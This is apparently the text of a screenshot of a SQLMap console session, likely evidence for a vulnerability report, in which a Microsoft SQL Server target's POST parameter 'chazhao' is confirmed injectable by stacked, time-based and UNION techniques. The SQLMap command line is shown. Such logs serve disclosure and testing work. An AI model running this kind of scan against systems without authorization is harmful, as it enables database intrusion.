 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba --dbms "Micr...
might not be injectable
[15:27:38] [INFO] heuristic (XSS) test shows that POST parameter 'chazhao' might
 be vulnerable to XSS attacks
[15:27:38] [INFO] testing for SQL injection on POST parameter 'chazhao'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[15:28:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:28:29] [WARNING] reflective value(s) found and filtering out
[15:28:31] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[15:28:31] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[15:28:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[15:28:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:28:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[15:28:34] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[15:28:35] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[15:28:35] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[15:28:35] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[15:28:36] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[15:28:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:28:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:28:48] [INFO] POST parameter 'chazhao' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
[15:28:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:29:00] [INFO] POST parameter 'chazhao' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[15:29:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:29:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:29:02] [INFO] target URL appears to be UNION injectable with 1 columns
[15:29:02] [INFO] checking if the injection point on POST parameter 'chazhao' is
 a false positive
POST parameter 'chazhao' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
www.wooyun.org